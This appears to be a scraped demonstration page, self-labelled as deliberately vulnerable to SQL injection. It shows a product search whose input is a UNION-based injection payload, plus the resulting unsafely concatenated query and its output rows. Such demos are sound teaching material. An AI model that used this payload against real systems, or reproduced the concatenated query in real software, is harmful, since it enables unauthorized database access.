 This is a sample page that has SQL Injection vulnerabilities
Search term: Search
SQL Query:
select product_name, product_desc, product_cost from tbl_products where product_name like '%ssss' union select product_desc+'--'+product_name,product_id, 0 from tbl_products;--%'
Found 8 products matched your search term "ssss' union select product_desc+'--'+product_name,product_id, 0 from tbl_products;--".
No Product Name Product Description Product Cost
(USD)
1 Apple iPhone 11 Pro--iPhone 11 Pro 1008 0
2 Apple iPhone 11--iPhone 11 1007 0
3 Apple iPhone X--iPhone X 1005 0
4 Apple iPhone XS--iPhone XS 1006 0
5 Samsung Galaxy S10 Plus--Galaxy S10 Plus 1004 0
6 Samsung Galaxy S10--Galaxy S10 1003 0
7 Samsung Galaxy S9 Plus--Galaxy S9 Plus 1002 0
8 Samsung Galaxy S9--Galaxy S9 1001 0